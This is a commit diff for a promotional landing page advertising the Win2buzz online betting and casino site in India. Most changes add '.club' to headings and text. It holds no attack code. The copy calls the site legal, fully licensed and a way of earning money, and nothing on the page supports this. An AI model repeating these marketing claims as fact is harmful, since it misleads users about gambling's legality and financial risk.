



==== commit 3c678644: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -417,15 +417,15 @@
     <div class="container">
         <div class="row">
         <div class="section-one">
-		<h1 class="heading-title">Win2buzz - Trusted Legal Sports and Casino Site in India</h1>
+		<h1 class="heading-title">Win2buzz.club - Trusted Legal Sports and Casino Site in India</h1>
 		<p>Win2buzz is one of the most popular online betting platforms in India, offering a vast array of betting options for both sports enthusiasts and casino lovers. The platform has quickly gained recognition in the highly competitive online betting market, largely due to its user-friendly interface, secure environment, and extensive game options. Founded with the vision of creating a safe and enjoyable betting experience, Win2buzz has built a solid reputation for providing diverse betting opportunities with competitive odds.</p>
 		<p>Win2buzz is particularly appealing for users who want an all-in-one platform where they can engage in both sports betting and casino gaming. With a range of betting options spanning popular sports such as cricket, football, and tennis, alongside casino games like poker, slots, and live casino offerings, it caters to a wide audience. The platform’s reliability and transparent operations have contributed to its rapid growth, making it a go-to site for Indian bettors.</p>
 		<p>One of the key differentiators of Win2buzz is its commitment to security and responsible gambling. By offering a fully licensed platform, advanced encryption technology, and a variety of responsible gaming tools, Win2buzz ensures that users can bet in a safe and controlled environment.</p>		     
-		<h2 class="heading-title">Signing Up on Win2buzz</h2>
+		<h2 class="heading-title">Signing Up on Win2buzz.club</h2>
 		<p>The registration process on Win2buzz is designed to be quick and simple, allowing users to start betting in just a few minutes. Here is a detailed breakdown of the steps involved in signing up:</p>
 		<ol>
 			<li>
-				<strong>Visit the Website or App:</strong> You can start by visiting the official Win2buzz website or downloading the Win2buzz app on your mobile device.
+				<strong>Visit the Website or App:</strong> You can start by visiting the official Win2buzz.club website or downloading the Win2buzz app on your mobile device.
 			</li>
 			<li>
 				<strong>Click on ‘Sign Up’:</strong> Once on the homepage, look for the ‘Sign Up’ button at the top right corner of the screen. This will direct you to the registration page.
@@ -451,7 +451,7 @@
 		
 		<div class="section-two">
 		<h2 class="heading-title">Sports Betting on Win2buzz</h2>
-		<p>One of the biggest attractions of Win2buzz is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Win2buzz:</p>
+		<p>One of the biggest attractions of Win2buzz is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Win2buzz.club:</p>
 		<h2 class="heading-title nbs">Popular Sports:</h2>
 		<div class="image-box-wrapper">
 		<div class="imageRow left">
@@ -579,7 +579,7 @@
 		</div>
 		
 		<div class="section-five">
-		<h2 class="heading-title text-center">Win2buzz Mobile App</h2>
+		<h2 class="heading-title text-center">Win2buzz.club Mobile App</h2>
 		<p>In today’s fast-paced world, mobile betting is becoming increasingly popular. Win2buzz has recognized this trend and developed a state-of-the-art mobile app that provides a seamless betting experience for users on the go. The <span style=""><strong>Win2buzz mobile app</strong></span> is available for both Android and iOS devices, and here’s what users can expect:</p>
 		<div class="row">
 			<div class="col-sm-6">
@@ -706,31 +706,31 @@
 		</div>
 		
 		<div class="section-egh">
-		<h2 class="heading-title text-center">How to Place Bets on Win2buzz: A Step-by-Step Guide</h2>
+		<h2 class="heading-title text-center">How to Place Bets on Win2buzz.club: A Step-by-Step Guide</h2>
 		<p>Placing bets on Win2buzz is a straightforward process that offers users a seamless experience whether they are wagering on sports or trying their luck at casino games. This guide will take you through the step-by-step process of placing bets on Win2buzz, including sports betting, live betting, and casino games.</p>           
 		
 		<div class="row box-wraps">
 			<div class="col-sm-4">
-			<h4 class="heading-title">Create an Account or Log In</h4>
+			<h4 class="heading-title">Create an Account or Log In.</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">Deposit Funds into Your Win2buzz Account</h4>
+			<h4 class="heading-title">Deposit Funds into Your Win2buzz Account.</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">Navigating the Win2buzz Betting Marketsh</h4>
+			<h4 class="heading-title">Navigating the Win2buzz Betting Marketsh.</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">How to Place a Sports Bet on Win2buzz</h4>
+			<h4 class="heading-title">How to Place a Sports Bet on Win2buzz.club.</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">How to Place a Bet on Casino Games</h4>
+			<h4 class="heading-title">How to Place a Bet on Casino Games.</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">Withdrawal of Winnings</h4>
-			</div>
-		</div>
-		
-		<h2 class="heading-title">Customer Care and Support on Win2buzz</h2>
+			<h4 class="heading-title">Withdrawal of Winnings.</h4>
+			</div>
+		</div>
+		
+		<h2 class="heading-title">Customer Care and Support on Win2buzz.club</h2>
 		<p>Win2buzz recognizes the importance of offering exceptional customer service, making sure that its customers get the help they require whenever they run into problems or have inquiries. Users can contact the platform's support team in a number of methods, and they take pride in providing timely and efficient service.</p>
     <p>Do you have a valid cause for waiting? Create your Win2buzz ID to start betting and earning money on one of the most popular websites. Explore your favorite options from a variety of options while playing safely and securely!</p>
 		</div>
